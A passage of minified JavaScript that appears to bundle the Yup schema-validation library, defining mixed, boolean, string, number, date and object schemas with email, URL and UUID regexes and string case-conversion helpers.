tM(i){var e=i.name,t=i.message,a=i.test,M=i.params;function n(i){var n=i.value,u=i.path,r=i.label,o=i.options,c=i.originalValue,j=i.sync,I=La(i,["value","path","label","options","originalValue","sync"]),N=o.parent,g=function(i){return iM.isRef(i)?i.getValue({value:n,parent:N,context:o.context}):i},l=function(i){var e=i.value,t=i.label,a=i.resolve,M=i.originalValue,n=La(i,["value","label","resolve","originalValue"]);return function(i){var u=void 0===i?{}:i,r=u.path,o=void 0===r?n.path:r,c=u.message,j=void 0===c?n.message:c,I=u.type,N=void 0===I?n.name:I,g=u.params;return g=d({path:o,value:e,originalValue:M,label:t},function(i,e,t){return $a(d({},i,e),t)}(n.params,g,a)),d(new Da(eM(j,g),e,o,N),{params:g})}}({message:t,path:u,value:n,originalValue:c,params:M,label:r,resolve:g,name:e}),s=d({path:u,parent:N,type:e,createError:l,resolve:g,options:o},I);return function(i,e,t,a){var M,n=i.call(e,t);if(!a)return Promise.resolve(n);if((M=n)&&"function"==typeof M.then&&"function"==typeof M.catch)throw new Error('Validation test of type: "'+e.type+'" returned a Promise during a synchronous validate. This test will finish after the validate call has returned');return ya.SynchronousPromise.resolve(n)}(a,s,n,j).then((function(i){if(Da.isError(i))throw i;if(!i)throw l()}))}return n.OPTIONS=i,n}function aM(i,e){var t;if("undefined"==typeof Symbol||null==i[Symbol.iterator]){if(Array.isArray(i)||(t=function(i,e){if(i){if("string"==typeof i)return MM(i,e);var t=Object.prototype.toString.call(i).slice(8,-1);return"Object"===t&&i.constructor&&(t=i.constructor.name),"Map"===t||"Set"===t?Array.from(i):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?MM(i,e):void 0}}(i))||e&&i&&"number"==typeof i.length){t&&(i=t);var a=0;return function(){return a>=i.length?{done:!0}:{done:!1,value:i[a++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return(t=i[Symbol.iterator]()).next.bind(t)}function MM(i,e){(null==e||e>i.length)&&(e=i.length);for(var t=0,a=new Array(e);t<e;t++)a[t]=i[t];return a}var nM=function(){function i(){this.list=new Set,this.refs=new Map}var e,t,a=i.prototype;return a.describe=function(){for(var i,e=[],t=aM(this.list);!(i=t()).done;){var a=i.value;e.push(a)}for(var M,n=aM(this.refs);!(M=n()).done;){var u=M.value[1];e.push(u.describe())}return e},a.toArray=function(){return Ut(this.list).concat(Ut(this.refs.values()))},a.add=function(i){iM.isRef(i)?this.refs.set(i.key,i):this.list.add(i)},a.delete=function(i){iM.isRef(i)?this.refs.delete(i.key):this.list.delete(i)},a.has=function(i,e){if(this.list.has(i))return!0;for(var t,a=this.refs.values();!(t=a.next()).done;)if(e(t.value)===i)return!0;return!1},a.clone=function(){var e=new i;return e.list=new Set(this.list),e.refs=new Map(this.refs),e},a.merge=function(i,e){var t=this.clone();return i.list.forEach((function(i){return t.add(i)})),i.refs.forEach((function(i){return t.add(i)})),e.list.forEach((function(i){return t.delete(i)})),e.refs.forEach((function(i){return t.delete(i)})),t},e=i,(t=[{key:"size",get:function(){return this.list.size+this.refs.size}}])&&m(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),i}();function uM(i){var e=this;if(void 0===i&&(i={}),!(this instanceof uM))return new uM;this._deps=[],this._conditions=[],this._options={abortEarly:!0,recursive:!0},this._exclusive=Object.create(null),this._whitelist=new nM,this._blacklist=new nM,this.tests=[],this.transforms=[],this.withMutation((function(){e.typeError(Ht.notType)})),Gi(i,"default")&&(this._defaultDefault=i.default),this.type=i.type||"mixed",this._type=i.type||"mixed"}for(var rM=uM.prototype={__isYupSchema__:!0,constructor:uM,clone:function(){var i=this;return this._mutate?this:yt(this,(function(e){if(la(e)&&e!==i)return e}))},label:function(i){var e=this.clone();return e._label=i,e},meta:function(i){if(0===arguments.length)return this._meta;var e=this.clone();return e._meta=d(e._meta||{},i),e},withMutation:function(i){var e=this._mutate;this._mutate=!0;var t=i(this);return this._mutate=e,t},concat:function(i){if(!i||i===this)return this;if(i._type!==this._type&&"mixed"!==this._type)throw new TypeError("You cannot `concat()` schema's of different types: "+this._type+" and "+i._type);var e=ha(i.clone(),this);return Gi(i,"_default")&&(e._default=i._default),e.tests=this.tests,e._exclusive=this._exclusive,e._whitelist=this._whitelist.merge(i._whitelist,i._blacklist),e._blacklist=this._blacklist.merge(i._blacklist,i._whitelist),e.withMutation((function(e){i.tests.forEach((function(i){e.test(i.OPTIONS)}))})),e},isType:function(i){return!(!this._nullable||null!==i)||!this._typeCheck||this._typeCheck(i)},resolve:function(i){var e=this;if(e._conditions.length){var t=e._conditions;(e=e.clone())._conditions=[],e=(e=t.reduce((function(e,t){return t.resolve(e,i)}),e)).resolve(i)}return e},cast:function(i,e){void 0===e&&(e={});var t=this.resolve(d({},e,{value:i})),a=t._cast(i,e);if(void 0!==i&&!1!==e.assert&&!0!==t.isType(a)){var M=Rt(i),n=Rt(a);throw new TypeError("The value of "+(e.path||"field")+' could not be cast to a value that satisfies the schema type: "'+t._type+'". \n\nattempted value: '+M+" \n"+(n!==M?"result of cast: "+n:""))}return a},_cast:function(i){var e=this,t=void 0===i?i:this.transforms.reduce((function(t,a){return a.call(e,t,i)}),i);return void 0===t&&Gi(this,"_default")&&(t=this.default()),t},_validate:function(i,e){var t=this;void 0===e&&(e={});var a=i,M=null!=e.originalValue?e.originalValue:i,n=this._option("strict",e),u=this._option("abortEarly",e),r=e.sync,o=e.path,c=this._label;n||(a=this._cast(a,d({assert:!1},e)));var j={value:a,path:o,schema:this,options:e,label:c,originalValue:M,sync:r};e.from&&(j.from=e.from);var I=[];return this._typeError&&I.push(this._typeError(j)),this._whitelistError&&I.push(this._whitelistError(j)),this._blacklistError&&I.push(this._blacklistError(j)),ma({validations:I,endEarly:u,value:a,path:o,sync:r}).then((function(i){return ma({path:o,sync:r,value:i,endEarly:u,validations:t.tests.map((function(i){return i(j)}))})}))},validate:function(i,e){return void 0===e&&(e={}),this.resolve(d({},e,{value:i}))._validate(i,e)},validateSync:function(i,e){var t,a;if(void 0===e&&(e={}),this.resolve(d({},e,{value:i}))._validate(i,d({},e,{sync:!0})).then((function(i){return t=i})).catch((function(i){return a=i})),a)throw a;return t},isValid:function(i,e){return this.validate(i,e).then((function(){return!0})).catch((function(i){if("ValidationError"===i.name)return!1;throw i}))},isValidSync:function(i,e){try{return this.validateSync(i,e),!0}catch(i){if("ValidationError"===i.name)return!1;throw i}},getDefault:function(i){return void 0===i&&(i={}),this.resolve(i).default()},default:function(i){if(0===arguments.length){var e=Gi(this,"_default")?this._default:this._defaultDefault;return"function"==typeof e?e.call(this):yt(e)}var t=this.clone();return t._default=i,t},strict:function(i){void 0===i&&(i=!0);var e=this.clone();return e._options.strict=i,e},_isPresent:function(i){return null!=i},required:function(i){return void 0===i&&(i=Ht.required),this.test({message:i,name:"required",exclusive:!0,test:function(i){return this.schema._isPresent(i)}})},notRequired:function(){var i=this.clone();return i.tests=i.tests.filter((function(i){return"required"!==i.OPTIONS.name})),i},nullable:function(i){void 0===i&&(i=!0);var e=this.clone();return e._nullable=i,e},transform:function(i){var e=this.clone();return e.transforms.push(i),e},test:function(){var i;if(void 0===(i=1===arguments.length?"function"==typeof(arguments.length<=0?void 0:arguments[0])?{test:arguments.length<=0?void 0:arguments[0]}:arguments.length<=0?void 0:arguments[0]:2===arguments.length?{name:arguments.length<=0?void 0:arguments[0],test:arguments.length<=1?void 0:arguments[1]}:{name:arguments.length<=0?void 0:arguments[0],message:arguments.length<=1?void 0:arguments[1],test:arguments.length<=2?void 0:arguments[2]}).message&&(i.message=Ht.default),"function"!=typeof i.test)throw new TypeError("`test` is a required parameters");var e=this.clone(),t=tM(i),a=i.exclusive||i.name&&!0===e._exclusive[i.name];if(i.exclusive&&!i.name)throw new TypeError("Exclusive tests must provide a unique `name` identifying the test");return e._exclusive[i.name]=!!i.exclusive,e.tests=e.tests.filter((function(e){if(e.OPTIONS.name===i.name){if(a)return!1;if(e.OPTIONS.test===t.OPTIONS.test)return!1}return!0})),e.tests.push(t),e},when:function(i,e){1===arguments.length&&(e=i,i=".");var t=this.clone(),a=[].concat(i).map((function(i){return new iM(i)}));return a.forEach((function(i){i.isSibling&&t._deps.push(i.key)})),t._conditions.push(new sa(a,e)),t},typeError:function(i){var e=this.clone();return e._typeError=tM({message:i,name:"typeError",test:function(i){return!(void 0!==i&&!this.schema.isType(i))||this.createError({params:{type:this.schema._type}})}}),e},oneOf:function(i,e){void 0===e&&(e=Ht.oneOf);var t=this.clone();return i.forEach((function(i){t._whitelist.add(i),t._blacklist.delete(i)})),t._whitelistError=tM({message:e,name:"oneOf",test:function(i){if(void 0===i)return!0;var e=this.schema._whitelist;return!!e.has(i,this.resolve)||this.createError({params:{values:e.toArray().join(", ")}})}}),t},notOneOf:function(i,e){void 0===e&&(e=Ht.notOneOf);var t=this.clone();return i.forEach((function(i){t._blacklist.add(i),t._whitelist.delete(i)})),t._blacklistError=tM({message:e,name:"notOneOf",test:function(i){var e=this.schema._blacklist;return!e.has(i,this.resolve)||this.createError({params:{values:e.toArray().join(", ")}})}}),t},strip:function(i){void 0===i&&(i=!0);var e=this.clone();return e._strip=i,e},_option:function(i,e){return Gi(e,i)?e[i]:this._options[i]},describe:function(){var i=this.clone(),e={type:i._type,meta:i._meta,label:i._label,tests:i.tests.map((function(i){return{name:i.OPTIONS.name,params:i.OPTIONS.params}})).filter((function(i,e,t){return t.findIndex((function(e){return e.name===i.name}))===e}))};return i._whitelist.size&&(e.oneOf=i._whitelist.describe()),i._blacklist.size&&(e.notOneOf=i._blacklist.describe()),e},defined:function(i){return void 0===i&&(i=Ht.defined),this.nullable().test({message:i,name:"defined",exclusive:!0,test:function(i){return void 0!==i}})}},oM=function(){var i=jM[cM];rM[i+"At"]=function(e,t,a){void 0===a&&(a={});var M=function(i,e,t,a){var M,n,u;return void 0===a&&(a=t),e?((0,qa.forEach)(e,(function(r,o,c){var j=o?function(i){return i.substr(0,i.length-1).substr(1)}(r):r;if((i=i.resolve({context:a,parent:M,value:t})).innerType){var I=c?parseInt(j,10):0;if(t&&I>=t.length)throw new Error("Yup.reach cannot resolve an array item at index: "+r+", in the path: "+e+". because there is no value at that index. ");M=t,t=t&&t[I],i=i.innerType}if(!c){if(!i.fields||!i.fields[j])throw new Error("The schema does not contain the path: "+e+". (failed at: "+u+' which is a type: "'+i._type+'")');M=t,t=t&&t[j],i=i.fields[j]}n=j,u=o?"["+r+"]":"."+r})),{schema:i,parent:M,parentPath:n}):{parent:M,parentPath:e,schema:i}}(this,e,t,a.context),n=M.parent,u=M.parentPath;return M.schema[i](n&&n[u],d({},a,{parent:n,path:e}))}},cM=0,jM=["validate","validateSync"];cM<jM.length;cM++)oM();for(var IM=0,NM=["equals","is"];IM<NM.length;IM++)rM[NM[IM]]=rM.oneOf;for(var gM=0,lM=["not","nope"];gM<lM.length;gM++)rM[lM[gM]]=rM.notOneOf;function sM(i,e,t){i.prototype=Object.create(e.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),d(i.prototype,t)}rM.optional=rM.notRequired,sM((function i(){var e=this;if(!(this instanceof i))return new i;uM.call(this,{type:"boolean"}),this.withMutation((function(){e.transform((function(i){if(!this.isType(i)){if(/^(true|1)$/i.test(i))return!0;if(/^(false|0)$/i.test(i))return!1}return i}))}))}),uM,{_typeCheck:function(i){return i instanceof Boolean&&(i=i.valueOf()),"boolean"==typeof i}});const LM=function(i){return null==i};var yM=/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i,TM=/^((https?|ftp):)?\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,DM=/^[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}$/i,zM=function(i){return LM(i)||i===i.trim()};function dM(){var i=this;if(!(this instanceof dM))return new dM;uM.call(this,{type:"string"}),this.withMutation((function(){i.transform((function(i){return this.isType(i)?i:null!=i&&i.toString?i.toString():i}))}))}sM(dM,uM,{_typeCheck:function(i){return i instanceof String&&(i=i.valueOf()),"string"==typeof i},_isPresent:function(i){return uM.prototype._isPresent.call(this,i)&&i.length>0},length:function(i,e){return void 0===e&&(e=Ft),this.test({message:e,name:"length",exclusive:!0,params:{length:i},test:function(e){return LM(e)||e.length===this.resolve(i)}})},min:function(i,e){return void 0===e&&(e=Wt),this.test({message:e,name:"min",exclusive:!0,params:{min:i},test:function(e){return LM(e)||e.length>=this.resolve(i)}})},max:function(i,e){return void 0===e&&(e=Jt),this.test({name:"max",exclusive:!0,message:e,params:{max:i},test:function(e){return LM(e)||e.length<=this.resolve(i)}})},matches:function(i,e){var t,a,M=!1;return e&&("object"==typeof e?(M=e.excludeEmptyString,t=e.message,a=e.name):t=e),this.test({name:a||"matches",message:t||Xt,params:{regex:i},test:function(e){return LM(e)||""===e&&M||-1!==e.search(i)}})},email:function(i){return void 0===i&&(i=Vt),this.matches(yM,{name:"email",message:i,excludeEmptyString:!0})},url:function(i){return void 0===i&&(i=Kt),this.matches(TM,{name:"url",message:i,excludeEmptyString:!0})},uuid:function(i){return void 0===i&&(i=$t),this.matches(DM,{name:"uuid",message:i,excludeEmptyString:!1})},ensure:function(){return this.default("").transform((function(i){return null===i?"":i}))},trim:function(i){return void 0===i&&(i=qt),this.transform((function(i){return null!=i?i.trim():i})).test({message:i,name:"trim",test:zM})},lowercase:function(i){return void 0===i&&(i=ia),this.transform((function(i){return LM(i)?i:i.toLowerCase()})).test({message:i,name:"string_case",exclusive:!0,test:function(i){return LM(i)||i===i.toLowerCase()}})},uppercase:function(i){return void 0===i&&(i=ea),this.transform((function(i){return LM(i)?i:i.toUpperCase()})).test({message:i,name:"string_case",exclusive:!0,test:function(i){return LM(i)||i===i.toUpperCase()}})}}),sM((function i(){var e=this;if(!(this instanceof i))return new i;uM.call(this,{type:"number"}),this.withMutation((function(){e.transform((function(i){var e=i;if("string"==typeof e){if(""===(e=e.replace(/\s/g,"")))return NaN;e=+e}return this.isType(e)?e:parseFloat(e)}))}))}),uM,{_typeCheck:function(i){return i instanceof Number&&(i=i.valueOf()),"number"==typeof i&&!function(i){return i!=+i}(i)},min:function(i,e){return void 0===e&&(e=ta),this.test({message:e,name:"min",exclusive:!0,params:{min:i},test:function(e){return LM(e)||e>=this.resolve(i)}})},max:function(i,e){return void 0===e&&(e=aa),this.test({message:e,name:"max",exclusive:!0,params:{max:i},test:function(e){return LM(e)||e<=this.resolve(i)}})},lessThan:function(i,e){return void 0===e&&(e=Ma),this.test({message:e,name:"max",exclusive:!0,params:{less:i},test:function(e){return LM(e)||e<this.resolve(i)}})},moreThan:function(i,e){return void 0===e&&(e=na),this.test({message:e,name:"min",exclusive:!0,params:{more:i},test:function(e){return LM(e)||e>this.resolve(i)}})},positive:function(i){return void 0===i&&(i=ua),this.moreThan(0,i)},negative:function(i){return void 0===i&&(i=ra),this.lessThan(0,i)},integer:function(i){return void 0===i&&(i=oa),this.test({name:"integer",message:i,test:function(i){return LM(i)||Number.isInteger(i)}})},truncate:function(){return this.transform((function(i){return LM(i)?i:0|i}))},round:function(i){var e=["ceil","floor","round","trunc"];if("trunc"===(i=i&&i.toLowerCase()||"round"))return this.truncate();if(-1===e.indexOf(i.toLowerCase()))throw new TypeError("Only valid options for round() are: "+e.join(", "));return this.transform((function(e){return LM(e)?e:Math[i](e)}))}});var pM=/^(\d{4}|[+\-]\d{6})(?:-?(\d{2})(?:-?(\d{2}))?)?(?:[ T]?(\d{2}):?(\d{2})(?::?(\d{2})(?:[,\.](\d{1,}))?)?(?:(Z)|([+\-])(\d{2})(?::?(\d{2}))?)?)?$/,mM=new Date("");function xM(i,e){return e||(e=i.slice(0)),i.raw=e,i}sM((function i(){var e=this;if(!(this instanceof i))return new i;uM.call(this,{type:"date"}),this.withMutation((function(){e.transform((function(i){return this.isType(i)?i:(i=function(i){var e,t,a=[1,4,5,6,7,10,11],M=0;if(t=pM.exec(i)){for(var n,u=0;n=a[u];++u)t[n]=+t[n]||0;t[2]=(+t[2]||1)-1,t[3]=+t[3]||1,t[7]=t[7]?String(t[7]).substr(0,3):0,void 0!==t[8]&&""!==t[8]||void 0!==t[9]&&""!==t[9]?("Z"!==t[8]&&void 0!==t[9]&&(M=60*t[10]+t[11],"+"===t[9]&&(M=0-M)),e=Date.UTC(t[1],t[2],t[3],t[4],t[5]+M,t[6],t[7])):e=+new Date(t[1],t[2],t[3],t[4],t[5],t[6],t[7])}else e=Date.parse?Date.parse(i):NaN;return e}(i),isNaN(i)?mM:new Date(i))}))}))}),uM,{_typeCheck:function(i){return e=i,"[object Date]"===Object.prototype.toString.call(e)&&!isNaN(i.getTime());var e},min:function(i,e){void 0===e&&(e=ca);var t=i;if(!iM.isRef(t)&&(t=this.cast(i),!this._typeCheck(t)))throw new TypeError("`min` must be a Date or a value that can be `cast()` to a Date");return this.test({message:e,name:"min",exclusive:!0,params:{min:i},test:function(i){return LM(i)||i>=this.resolve(t)}})},max:function(i,e){void 0===e&&(e=ja);var t=i;if(!iM.isRef(t)&&(t=this.cast(i),!this._typeCheck(t)))throw new TypeError("`max` must be a Date or a value that can be `cast()` to a Date");return this.test({message:e,name:"max",exclusive:!0,params:{max:i},test:function(i){return LM(i)||i<=this.resolve(t)}})}});const hM=function(i){return function(e){return null==i?void 0:i[e]}}({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"});var SM=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,CM=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");var AM=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;var fM=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;var EM="\\ud800-\\udfff",bM="\\u2700-\\u27bf",wM="a-z\\xdf-\\xf6\\xf8-\\xff",vM="A-Z\\xc0-\\xd6\\xd8-\\xde",OM="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",kM="["+OM+"]",YM="\\d+",UM="["+bM+"]",PM="["+wM+"]",QM="[^"+EM+OM+YM+bM+wM+vM+"]",BM="(?:\\ud83c[\\udde6-\\uddff]){2}",GM="[\\ud800-\\udbff][\\udc00-\\udfff]",ZM="["+vM+"]",_M="(?:"+PM+"|"+QM+")",RM="(?:"+ZM+"|"+QM+")",HM="(?:['’](?:d|ll|m|re|s|t|ve))?",FM="(?:['’](?:D|LL|M|RE|S|T|VE))?",WM="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",JM="[\\ufe0e\\ufe0f]?",XM=JM+WM+"(?:\\u200d(?:"+["[^"+EM+"]",BM,GM].join("|")+")"+JM+WM+")*",VM="(?:"+[UM,BM,GM].join("|")+")"+XM,KM=RegExp([ZM+"?"+PM+"+"+HM+"(?="+[kM,ZM,"$"].join("|")+")",RM+"+"+FM+"(?="+[kM,ZM+_M,"$"].join("|")+")",ZM+"?"+_M+"+"+HM,ZM+"+"+FM,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",YM,VM].join("|"),"g");const $M=function(i,e,t){return i=fi(i),void 0===(e=t?void 0:e)?function(i){return fM.test(i)}(i)?function(i){return i.match(KM)||[]}(i):function(i){return i.match(AM)||[]}(i):i.match(e)||[]};var qM=RegExp("['’]","g");const en=function(i){return function(e){return function(i,e,t,a){var M=-1,n=null==i?0:i.length;for(a&&n&&(t=i[++M]);++M<n;)t=e(t,i[M],M,i);return t}($M(function(i){return(i=fi(i))&&i.replace(SM,hM).replace(CM,"")}(e).replace(qM,"")),i,"")}};var tn=en((function(i,e,t){return i+(t?"_":"")+e.toLowerCase()}));const an=tn,Mn=function(i,e,t){var a=i.length;return t=void 0===t?a:t,!e&&t>=a?i:function(i,e,t){var a=-1,M=i.length;e<0&&(e=-e>M?0:M+e),(t=t>M?M:t)<0&&(t+=M),M=e>t?0:t-e>>>0,e>>>=0;for(var n=Array(M);++a<M;)n[a]=i[a+e];return n}(i,e,t)},nn=(un="toUpperCase",function(i){i=fi(i);var e=dt(i)?Ot(i):void 0,t=e?e[0]:i.charAt(0),a=e?Mn(e,1).join(""):i.slice(1);return t[un]()+a});var un;var rn=en((function(i,e,t){return e=e.toLowerCase(),i+(t?function(i){return nn(fi(i).toLowerCase())}(e):e)}));const on=rn;var cn=t(633),jn=t.n(cn);function In(i,e){void 0===e&&(e=[]);var t=[],a=[];function M(i,M){var n=(0,qa.split)(i)[0];~a.indexOf(n)||a.push(n),~e.indexOf(M+"-"+n)||t.push([M,n])}for(var n in i)if(Gi(i,n)){var u=i[n];~a.indexOf(n)||a.push(n),iM.isRef(u)&&u.isSibling?M(u.path,n):la(u)&&u._deps&&u._deps.forEach((function(i){return M(i,n)}))}return jn().array(a,t).reverse()}function Nn(i,e){var t=1/0;return i.some((function(i,a){if(-1!==e.path.indexOf(i))return t=a,!0})),t}function gn(i){for(var e=arguments.length,t=new Array(e>1?e-1:0),a=1;a<e;a++)t[a-1]=arguments[a];return i.reduce((function(i,e){var a=t.shift();return i+(null==a?"":a)+e})).replace(/^\./,"")}function ln(){var i=xM(["",'["','"]']);return ln=function(){return i},i}function sn(){var i=xM(["",".",""]);return sn=function(){return i},i}function Ln(){var i=xM(["",".",""]);return Ln=function(){return i},i}var yn=function(i){return"[object Object]"===Object.prototype.toString.call(i)};function Tn(i){var e=this;if(!(this instanceof Tn))return new Tn(i);uM.call(this,{type:"object",default:function(){var i=this;if(this._nodes.length){var e={};return this._nodes.forEach((function(t){e[t]=i.fields[t].default?i.fields[t].default():void 0})),e}}}),this.fields=Object.create(null),this._nodes=[],this._excludedEdges=[],this.withMutation((function(){e.transform((function(i){if("string"==typeof i)try{i=JSON.parse(i)}catch(e){i=null}return this.isType(i)?i:null})),i&&e.shape(i)}))}function Dn(){var i=xM(["","[","]"]);return Dn=function(){return i},i}function zn(){var i=xM(["","[","]"]);return zn=function(){return i},i}sM(Tn,uM,{_typeCheck:function(i){return yn(i)||"function"==typeof i},_cast:function(i,e){var t=this;void 0===e&&(e={});var a=uM.prototype._cast.call(this,i,e);if(void 0===a)return this.default();if(!this._typeCheck(a))return a;var M=this.fields,n=!0===this._option("stripUnknown",e),u=this._nodes.concat(Object.keys(a).filter((function(i){return-1===t._nodes.indexOf(i)}))),r={},o=d({},e,{parent:r,__validating:e.__validating||!1}),c=!1;return u.forEach((function(i){var t=M[i],u=Gi(a,i);if(t){var j,I=t._options&&t._options.strict;if(o.path=gn(Ln(),e.path,i),o.value=a[i],!0===(t=t.resolve(o))._strip)return void(c=c||i in a);void 0!==(j=e.__validating&&I?a[i]:t.cast(a[i],o))&&(r[i]=j)}else u&&!n&&(r[i]=a[i]);r[i]!==a[i]&&(c=!0)})),c?r:a},_validate:function(i,e){var t,a,M=this;void 0===e&&(e={});var 